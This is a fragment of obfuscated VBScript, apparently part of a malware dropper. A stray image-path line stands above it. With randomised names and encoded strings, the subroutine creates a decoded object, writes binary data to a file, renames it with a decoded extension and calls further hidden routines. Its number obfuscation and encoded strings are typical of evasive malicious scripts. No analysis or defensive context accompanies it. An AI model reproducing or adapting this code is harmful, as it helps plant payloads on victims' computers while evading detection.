 Sub sub(ILqnVBghWETm7)
Dim EZBUyi4kE5,JfFWtY
JfFWtY="NiRA1vwLfGF"
Set EZBUyi4kE5=CREAteoBjecT(RwYFYYErzPs("28160E7534591F1235232F04",JfFWtY))
EZBUyi4kE5.opeN
EZBUyi4kE5.TyPe=1
EZBUyi4kE5.WrItE ILqnVBghWETm7
EZBUyi4kE5.SaveTofiLe NXjqX9942g,(0.5 + 261 + 0.5 - 261 + 0.5 + 261 + 0.5 - 261)
EZBUyi4kE5.cLOse
L1bnEGZ4SNP62(2)
E1uf5u=NXjqX9942g
NXjqX9942g=NXjqX9942g & Hnw & RwYFYYErzPs("490F1C2C","QgjdIqTwtc")
G3WoKzU3r E1uf5u,NXjqX9942g,RwYFYYErzPs("17503B5B436B","Dv2XjqX")
QvZQlPs
End Sub